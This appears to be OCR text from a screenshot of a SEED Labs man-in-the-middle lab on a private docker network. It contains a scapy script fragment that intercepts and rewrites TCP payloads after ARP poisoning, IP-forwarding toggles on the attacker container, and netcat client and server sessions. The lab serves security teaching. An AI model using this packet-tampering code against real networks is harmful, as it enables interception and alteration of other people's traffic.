 Activities
Terminal
Mar 22 12:54
seed@VM: ~
M - Man In The Middle
b'test\n'
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
b'connection established\n'
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
Open
~/Desktop/Labsetup/volumes
Save
#################################################################
23 # Construct the new payload based on the old payload.
24 # Students need to implement this part.
25
26 if pkt[TCP].payload:
27 data = pkt[TCP].payload.load # The original payload
data
28 print(data)
29 newdata = data
30 # newdata = bytes('Z', 'utf-8') # altered the
payload
31
32 send(newpkt/newdata)
33 else:
34 send(newpkt)
Python 3
Tab Width: 8
Ln 27, Col 48
INS
M - ARP Poisoning
@VM: ~
seed@VM: ~
seed@VM: ~
938d0dd6e959 B-10.9.0.6
83cc53252be4 M-10.9.0.105
8ff15029e3af A-10.9.0.5
[03/22/23]seed@VM:~$ docksh 83
root@83cc53252be4:/# sysctl net.ipv4.ip_forward=0
net.ipv4.ip_forward = 0
root@83cc53252be4:/# sysctl net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
root@83cc53252be4:/#
A - Netcat Client
root@8ff15029e3af:/# nc 10.9.0.6 9090
test
connection established
seed@VM: ~
B - Netcat Server
root@938d0dd6e959:/# nc -lp 9090
test
connection established